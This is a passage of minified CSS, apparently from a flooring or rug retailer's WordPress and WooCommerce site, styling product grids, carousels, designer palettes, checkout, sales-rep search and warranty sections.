wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 20px);width:100%;padding-left:0;padding-right:0}@media screen and (min-width:1px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(100% - 30px);-ms-flex:0 1 calc(100% - 30px);flex:0 1 calc(100% - 30px)}}@media screen and (min-width:351px){.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 1 calc(50% - 20px);-ms-flex:0 1 calc(50% - 20px);flex:0 1 calc(50% - 20px);width:50%}}@media screen and (min-width:1024px){.Product-listing .archive-post{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px);width:33.33333%}}@media screen and (min-width:1440px){.Product-listing .archive-post{-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px);width:25%}}@media screen and (min-width:1650px){.Product-listing .archive-post{-webkit-flex-basis:calc(20% - 20px);-ms-flex-preferred-size:calc(20% - 20px);flex-basis:calc(20% - 20px);width:20%}}@media screen and (min-width:1900px){.Product-listing .archive-post{-webkit-flex-basis:calc(16.66667% - 20px);-ms-flex-preferred-size:calc(16.66667% - 20px);flex-basis:calc(16.66667% - 20px);width:16.66667%}}.Product-listing .Loader{position:relative;margin:15px auto;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.Product-listing .Loader .Loader-contain{width:75px}.Product-listing .Loader .Loader-contain::before{content:'';display:block;padding-top:100%}.Product-listing .circular{-webkit-animation:rotate 2s linear infinite;animation:rotate 2s linear infinite;height:100%;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;width:100%;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.Product-listing .path{stroke-dasharray:1,200;stroke-dashoffset:0;-webkit-animation:dash 1.5s ease-in-out infinite;animation:dash 1.5s ease-in-out infinite;stroke-linecap:round;stroke:#58595c}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@keyframes dash{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:89,200;stroke-dashoffset:-35px}100%{stroke-dasharray:89,200;stroke-dashoffset:-124px}}@-webkit-keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}@keyframes color{0%,100%{stroke:#58595c}80%,90%{stroke:#000}}.archive-posts_product{margin-left:-15px;margin-right:-15px}.archive-posts_product:after,.archive-posts_product:before{content:" ";display:table}.archive-posts_product:after{clear:both}.archive-posts_product .product-number .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product{margin-bottom:.375em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px;-webkit-box-flex:1;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%}.archive-posts_product.listView .archive-post_product:after{content:'';display:block;margin-top:6px;border-bottom:1px solid gray;width:100%;height:1px}.archive-posts_product.listView .archive-post_product.empty:after{border-bottom:none}.archive-posts_product.listView .archive-post_product .postPreview_product{height:auto!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.archive-posts_product.listView .archive-post_product .postPreview_product .thumb-image-overlayText_roomsCarpet{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-link{padding-left:60px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image{position:absolute;width:3.75em;left:0;padding-top:0;height:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-image .post-thumbnail{padding-top:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{border-left:none;z-index:2}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{background:0 0;color:#58595c}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-content{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{border-left:3px solid #fff;-webkit-box-flex:0;-webkit-flex:0 0 200px;-ms-flex:0 0 200px;flex:0 0 200px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:150px;-ms-flex-preferred-size:150px;flex-basis:150px}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:100px;-ms-flex-preferred-size:100px;flex-basis:100px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-column-quickview{display:none}}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand{-webkit-flex-basis:30px;-ms-flex-preferred-size:30px;flex-basis:30px;width:30px}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-brand .product-brandText{font-size:10px;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);margin-top:-1px}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title{padding-left:.5em;padding-right:.5em}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title{color:#58595c;display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number{position:relative}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{display:block;left:110%;font-size:.8em;bottom:auto;top:-2px;right:auto;width:118px}@media screen and (max-width:480px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-title .post-title .product-number .thumb-image-overlayText_roomsCarpet{top:-13px;left:auto;font-size:.5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-right:42px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-top:0;padding-left:4.25em;padding-top:.25em;padding-bottom:.5em;min-height:0;height:auto!important}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text{padding-right:5em}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}@media screen and (max-width:991.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .post-title,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-color-name,.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-modular-name{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}}@media screen and (max-width:767.49px){.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-brandText{display:none}}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot{width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .postPreview-text .product-dyelot+.product-brandText{display:none}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview{display:block}.archive-posts_product.listView .archive-post_product .postPreview_product .product-column-quickview button{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;min-width:0;width:100%}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{border-width:3px}@media screen and (min-width:992px){.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand{width:4.6875em;border-width:3px}.archive-posts_product.listView .archive-post_product .postPreview_product .product-brand>a:after{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}}.archive-post_product{margin-bottom:1.25em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_product{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_product{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.archive-posts-filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.archive-posts-filters-switcher{margin-bottom:2.125em}.archive-posts-filters-switcher .gridSwitcher{font-size:1.5625em;color:#3f4042;margin-left:.6em;-webkit-transition:color .2s;transition:color .2s;background:0 0;border:none;padding:1px}.archive-posts-filters-switcher .gridSwitcher:hover{color:#000}.archive-posts-filters-switcher .gridSwitcher.active{color:#000}.dynamicLoad_archive-posts{position:relative}.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:block}@media screen and (min-width:1024px){.dynamicLoad_archive-posts .dynamicLoad-mobileFlag{display:none}}.dynamicLoad_archive-posts .dynamicLoad-spinner{position:absolute;left:0;right:0;top:auto;bottom:-.9375em;width:auto;height:1.875em;display:none}.dynamicLoad_archive-posts .dynamicLoad-spinner:after{content:' ';display:block;width:32px;height:32px;position:absolute;left:50%;top:0;margin:0 0 0 -16px;background:url(../images/mask_loader.gif) 50% 50% no-repeat}html.csstransitions .dynamicLoad_archive-posts .dynamicLoad-spinner:after{background:url(../images/mask_loader.png) 50% 50% no-repeat;-webkit-mask-image:url(../images/mask_loader.png);-webkit-animation-name:keyframe-effect-spin;animation-name:keyframe-effect-spin;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.dynamicLoad_archive-posts.loading .dynamicLoad-spinner{display:block}.widget_productCarousel .carousel-slides{overflow:hidden}.widget_productCarousel .carousel-pages{display:none}.widget_productCarousel .carousel-nav{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;position:absolute;left:0;right:0;top:8.125em;width:auto;height:0}@media screen and (min-width:1px){.widget_productCarousel .carousel-nav{min-width:0}}@media screen and (max-width:1210px){.widget_productCarousel .carousel-nav{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav{margin-left:.9375em;margin-right:.9375em}}.widget_productCarousel .carousel-nav-next,.widget_productCarousel .carousel-nav-prev{position:absolute;display:inline-block;height:6.3125em;width:55px;line-height:6.3125em;margin-top:-3.15625em;color:#fff}.widget_productCarousel .carousel-nav-next span,.widget_productCarousel .carousel-nav-prev span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6.3125em;line-height:1em;display:inline-block;text-shadow:2px 2px 2px rgba(0,0,0,.2)}@media screen and (max-width:767.49px){.widget_productCarousel .carousel-nav-next:before,.widget_productCarousel .carousel-nav-prev:before{font-size:4.6875em;line-height:1.34667em}}.widget_productCarousel .carousel-nav-prev{left:0;right:auto;text-align:right}.widget_productCarousel .carousel-nav-prev:before{content:""}.widget_productCarousel .carousel-nav-next{left:auto;right:0;text-align:left}.widget_productCarousel .carousel-nav-next:before{content:""}.postPreview_designerPalette .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_designerPalette .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_designerPalette .postPreview-text{padding-bottom:2.875em}.postPreview_designerPalette .post-terms_designerPaletteCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;font-size:.8125em;margin:.375em 0 0}.archive-posts_designer_palette{margin-left:-15px;margin-right:-15px}.archive-posts_designer_palette:after,.archive-posts_designer_palette:before{content:" ";display:table}.archive-posts_designer_palette:after{clear:both}.archive-post_designer_palette{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_designer_palette{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_designer_palette{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}.designerPaletteList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.designerPaletteList .post-thumbnail{min-height:6.125em;position:relative}.designerPaletteList .post-thumbnail .thumb,.designerPaletteList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.designerPaletteList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.designerPaletteList .post-title a{color:inherit}.designerPaletteList .post-title a:hover{color:#125f7f}.designerPaletteList .more{font-size:.875em;font-weight:600}.designerPaletteList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.designerPaletteList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.designerPaletteList-item:first-child{border-top:0;margin-top:0;padding-top:0}.designerPaletteList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.designerPaletteList-item-image+.designerPaletteList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.postTitle_designerPalette{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.postTitle_designerPalette h1{font-weight:400;text-transform:lowercase}.postTitle_designerPalette .col{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.postTitle_designerPalette .col+.col{text-align:right;margin:20px 0 20px 15px}.postTitle_designerPalette a{color:#58595c;font-size:.75em}@media screen and (max-width:767.49px){.postTitle_designerPalette{display:block}}.designerPaletteLinks{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.designerPaletteLinks-link{margin:15px 0}.designerPaletteLinks-link a{color:#fff;padding-left:30px;padding-right:30px}.designerPaletteLinks-link.disabled{background-color:#f7f7f7}.designerPaletteLinks-link.disabled a{color:rgba(0,0,0,.4)}.archive-posts_stock_rug{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:100%}.archive-post_stock_rug{width:25%;margin-bottom:1.25em;-webkit-flex-basis:calc(25% - 20px);-ms-flex-preferred-size:calc(25% - 20px);flex-basis:calc(25% - 20px)}@media screen and (max-width:991.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(33.33333% - 20px);-ms-flex-preferred-size:calc(33.33333% - 20px);flex-basis:calc(33.33333% - 20px)}}@media screen and (max-width:767.49px){.archive-post_stock_rug{-webkit-flex-basis:calc(50% - 20px);-ms-flex-preferred-size:calc(50% - 20px);flex-basis:calc(50% - 20px)}}@media screen and (max-width:389px){.archive-post_stock_rug{-webkit-flex-basis:calc(100% - 20px);-ms-flex-preferred-size:calc(100% - 20px);flex-basis:calc(100% - 20px)}}.archive-post_stock_rug__spacer{height:0}.postPreview_stockRug .postPreview-image{padding-top:125%}.postPreview_stockRug .postPreview-link{cursor:pointer}.postPreview_stockRug p{color:#58595c}.widget_gfForm .gfield_checkbox{list-style-type:none;padding:0 0 0 1.25em;margin:0}.widget_gfForm_compact .gform_title{font-size:1.125em;font-weight:300;display:inline-block;border-bottom:2px solid #000;text-transform:uppercase;padding:0 0 .11111em 0;margin:0 0 .44444em}.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none;width:auto}.widget_gfForm_compact .gform_footer{padding-top:0;border-top:0}.widget_gfForm_compact .gform_footer .form-actions{display:block;width:auto}.widget_gfForm_compact .gform_footer .form-actions .left,.widget_gfForm_compact .gform_footer .form-actions .right{display:block;float:none;width:auto;margin:0 0 1.25em}@media (min-width:768px){.widget_gfForm_compact .gfield.form-col-left,.widget_gfForm_compact .gfield.form-col-right{float:none!important;width:auto!important}}.widget_wcLoginForm{margin-top:2.5em}.widget_wcLoginForm .loginForm{margin:0 auto}.widget_wcLoginForm_alignLeft .loginForm{margin:0}.widget_wcCart .editorContent>:first-child{margin-top:0}.checkoutOrderReview-section{margin:0 0 3.125em 0}.checkoutOrderReview-section .shippingInformation .address{display:inline-block;vertical-align:top;min-width:17.5em;padding:0 5em 0 0;margin:0 0 1.25em 0}.checkoutOrderReview-section .shippingInformation .email{display:inline-block;vertical-align:top;margin:0 0 1.25em 0}.checkoutOrderReview-section-header{margin:0 0 .5em 0}.checkoutOrderReview-section-header .edit-link{font-size:1em;font-weight:600}.checkoutOrderReview-section-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:inline;margin:0 .90909em 0 0;padding:0}.widget_wcOrderConfirm .widget-title{font-size:1.375em;font-weight:400;line-height:1.36364em;display:block;padding:0;margin:0 0 1.27273em 0}.widget_wcOrderConfirm .checkout-disclaimer{font-size:.75em;line-height:1.33333em;color:#3f4042;border-top:1px solid #ccc;padding:2.5em 0 0;margin:2.5em 0 0}.widget_salesUseTaxForm select{max-width:100%;background:#eee;border:2px solid transparent;height:2.5em;min-width:13.75em}.widget_salesUseTaxForm select:active,.widget_salesUseTaxForm select:focus{background-color:#fff;border:2px solid #000}.widget_salesUseTaxForm select.error{border-color:#c00}html.selectappearance .widget_salesUseTaxForm select{min-width:13.75em}.widget_pageHierarchyMenu{margin:0 0 .25em;position:relative}.widget_pageHierarchyMenu .menuItems{font-size:.875em}.widget_pageHierarchyMenu .menuItems>ul>li{margin-left:.14286em;margin-right:.14286em}.widget_pageHierarchyMenu .menuItems>ul>li.active{background-color:#125f7f}.widget_pageHierarchyMenu .menuItems select{display:none}.widget_pageHierarchyMenu .menuItems .menuItems{display:none;font-size:1em;position:absolute;left:0;top:3.14286em;min-width:100%;background:#f7f7f7}.widget_pageHierarchyMenu .menuItems .menuItems>ul{text-align:center;height:auto;line-height:1.28571em;padding:.35714em;top:auto}.widget_pageHierarchyMenu .menuItems .menuItems>ul:after,.widget_pageHierarchyMenu .menuItems .menuItems>ul:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li{display:block}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a{display:block;text-align:center;padding:1.14286em 0;position:relative;margin:1px 0 0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li>a:before{content:' ';position:absolute;background:#666;top:0;left:1.14286em;right:1.14286em;width:auto;margin:auto;height:1px}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a{margin:0}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:first-child>a:before{content:none}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li:hover>a{background:0 0;color:#125f7f}.widget_pageHierarchyMenu .menuItems .menuItems>ul>li.active>a{background:0 0;color:#125f7f;font-weight:600}.widget_pageHierarchyMenu.mobileMenu ul{position:absolute;z-index:-1;visibility:hidden}.widget_pageHierarchyMenu.mobileMenu select{display:block;margin:.625em 0}.container-fluid>.widget_pageHierarchyMenu,.container-full>.widget_pageHierarchyMenu{padding-top:.25em}.container-fluid>.widget_pageHierarchyMenu .widget-content,.container-full>.widget_pageHierarchyMenu .widget-content{padding-left:.25em;padding-right:.25em}.container-full+.container-full .widget_pageHierarchyMenu{margin-top:-45px;margin-bottom:45px}.widget_pageSiblingsMenu{position:relative;margin:0 0 1.3125em 0}.widget_pageSiblingsMenu .widget-content{border-bottom:2px solid #58595c}.widget_pageSiblingsMenu .widget-content ul{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.widget_pageSiblingsMenu .widget-content li{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.widget_pageSiblingsMenu .widget-content li>a{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.625em 0 .1875em;height:3.125em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1em;font-weight:400;line-height:1.625em;padding:0 0 .0625em;display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-transform:uppercase;margin:0;padding:0}.widget_pageSiblingsMenu .widget-content li.active,.widget_pageSiblingsMenu .widget-content li:hover{background:#58595c;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a,.widget_pageSiblingsMenu .widget-content li:hover>a{color:#fff;border-color:#58595c}.widget_pageSiblingsMenu .widget-content li.active>a>span,.widget_pageSiblingsMenu .widget-content li:hover>a>span{border-color:#fff}@media screen and (min-width:480px){.widget_pageSiblingsMenu .widget-content ul{width:auto}.widget_pageSiblingsMenu .widget-content li{width:auto}.widget_pageSiblingsMenu .widget-content li>a{padding:.625em 1.875em .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.25em;line-height:1.3em;padding:0 0 .05em}}@media screen and (min-width:768px){.widget_pageSiblingsMenu .widget-content li{min-width:17.5em}.widget_pageSiblingsMenu .widget-content li>a{padding:.6875em 0 .1875em}.widget_pageSiblingsMenu .widget-content li>a>span{font-size:1.375em;line-height:1.18182em;padding:0 0 .04545em}}.widget_repFilter .tabs-contents{border:1px solid #eee}.widget_repFilter .tabs-content{padding:2.1875em 2.75em}@media screen and (max-width:991.49px){.widget_repFilter .tabs-content{padding:1.25em}}.widget_repFilter .filters-title{font-size:1.25em;font-weight:600;line-height:1.3em;display:block;padding:0 0 0 1.8em;margin:0 0 1.9em;position:relative}.widget_repFilter .filters-title:before{content:' ';background-position:46.43963% 71.17117%;width:32px;height:32px;background-size:320px 230px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.widget_repFilter .filters{position:relative}.widget_repFilter .filters:after,.widget_repFilter .filters:before{content:' ';display:table}.widget_repFilter .filters:after{clear:both}.widget_repFilter .filters_multiple:before{content:' ';display:block;position:absolute;left:50%;top:0;bottom:0;width:1px;height:auto;background:#d8d9d9}@media screen and (max-width:991.49px){.widget_repFilter .filters_multiple:before{content:none;display:none}}.widget_repFilter .filter{float:left;width:50%;max-width:26.875em;padding:0 2.5em 0 0}.widget_repFilter .filter.right{float:right;padding:0 0 0 2.5em}.widget_repFilter .filter form{display:table;width:100%}.widget_repFilter .filter form .form-fields{display:table-cell;vertical-align:top}.widget_repFilter .filter form .form-fields{padding:0 1.75em 0 0}.widget_repFilter .filter form .form-actions{display:table-cell;vertical-align:top;width:1%;vertical-align:bottom}.widget_repFilter .filter form .field{margin:0}.widget_repFilter .filter form .field .label{display:block;padding:0;margin:0 0 1.625em 0}.widget_repFilter .filter form .field .label label{font-weight:300}@media screen and (max-width:991.49px){.widget_repFilter .filter{float:none;width:100%;max-width:100%;padding:0;margin:0 0 1.875em}.widget_repFilter .filter.right{float:none;width:auto;padding:0}}.search-results-items_salesRep,.search-results-items_salesRepGsa{margin-left:-15px;margin-right:-15px}.search-results-items_salesRep:after,.search-results-items_salesRep:before,.search-results-items_salesRepGsa:after,.search-results-items_salesRepGsa:before{content:" ";display:table}.search-results-items_salesRep:after,.search-results-items_salesRepGsa:after{clear:both}.search-results-item_salesRep,.search-results-item_salesRepGsa{padding-bottom:2.5em;margin-bottom:2.5em;border-bottom:1px solid #ccc;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:33.33333%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:992px){.search-results-item_salesRep,.search-results-item_salesRepGsa{position:relative;float:left;width:16.66667%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_repGsaContact .search-results,.widget_repSearchResults .search-results{overflow:hidden}.widget_repGsaContact .search-results-items,.widget_repSearchResults .search-results-items{position:relative;margin-top:-2.5625em;top:2.5625em}.widget_repGsaContact .searchResult .rep-name,.widget_repSearchResults .searchResult .rep-name{position:relative;display:block;font-size:inherit;font-weight:600;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact,.widget_repSearchResults .searchResult .rep-contact{line-height:1.25em;display:block;padding:0;margin:0 0 1.125em}.widget_repGsaContact .searchResult .rep-contact_mobile,.widget_repGsaContact .searchResult .rep-contact_phone,.widget_repSearchResults .searchResult .rep-contact_mobile,.widget_repSearchResults .searchResult .rep-contact_phone{position:relative;padding-left:2.1875em}.widget_repGsaContact .searchResult .rep-contact_phone:before,.widget_repSearchResults .searchResult .rep-contact_phone:before{content:' ';background-position:75.38462% 70.53571%;width:15px;height:15px;background-size:159px 114px;position:absolute;left:0;top:.15625em}.widget_repGsaContact .searchResult .rep-contact_mobile:before,.widget_repSearchResults .searchResult .rep-contact_mobile:before{content:' ';background-position:55.52239% 71.17117%;width:15px;height:23px;background-size:225px 162px;position:absolute;left:0;top:-.07813em}.widget_repGsaContact .searchResult .rep-contact_mail,.widget_repSearchResults .searchResult .rep-contact_mail{margin:1.375em 0}.widget_repGsaContact .searchResult .rep-contact_mail a,.widget_repSearchResults .searchResult .rep-contact_mail a{display:block;text-align:center;width:100%;min-width:0}.widget_repGsaContact .searchResult .rep-name+.rep-position{margin-top:-.625em}.widget_repGsaContact .searchResult .rep-position{position:relative;display:block;font-size:inherit;font-weight:400;padding:0 0 1.125em;margin:0;line-height:1.25em}.widget_repFilter .widget_repGsaContact{margin:2.8125em 0 0}.widget_repFilter .widget_repGsaContact .search-results{margin-bottom:-2.8125em}.checkboxToggle{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle.active .checkboxToggle-content{display:block}.checkboxToggle-header{display:block;padding:0;margin:0 0 1.5em}.checkboxToggle-content{display:block;padding:0;margin:0 0 1.5em;display:none}.warrantiesOutline{margin-bottom:3.75em}.warrantiesOutline-title{font-size:1.375em;font-weight:400;line-height:1.36364em;margin-bottom:.54545em;padding:0}.warrantiesOutline-description{margin:0 0 1.375em}.warrantiesOutline-description ol,.warrantiesOutline-description p,.warrantiesOutline-description ul{margin-top:0}.warrantiesOutline-warranties{margin-left:1.25em}.warrantiesOutline-warranty{margin:0 0 1.25em}.editorContent form .warrantiesOutline-warranty .buttons input[type=submit],.warrantiesOutline-warranty .buttons .btn,.warrantiesOutline-warranty .buttons .btn-cart,.warrantiesOutline-warranty .buttons .btn-default,.warrantiesOutline-warranty .buttons .btn-default-sm,.warrantiesOutline-warranty .buttons .btn-ico,.warrantiesOutline-warranty .buttons .btn-main,.warrantiesOutline-warranty .buttons .btn-main-sm,.warrantiesOutline-warranty .buttons .btn-plain,.warrantiesOutline-warranty .buttons .editorContent form input[type=submit],.warrantiesOutline-warranty .buttons .gform_next_button,.warrantiesOutline-warranty .buttons .gform_previous_button,.warrantiesOutline-warranty .buttons .gform_reset_button,.warrantiesOutline-warranty .buttons .gform_submit_button,.warrantiesOutline-warranty .buttons .thumb-button,.warrantiesOutline-warranty .buttons .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.warrantiesOutline-warranty .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .warrantiesOutline-warranty .buttons .linkItems li a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .warrantiesOutline-warranty .buttons a{margin-right:16px}.warrantiesOutline-warranty .hideShow .hideShow-header{margin:0 0 .3125em}.warrantiesOutline-warranty .hideShow 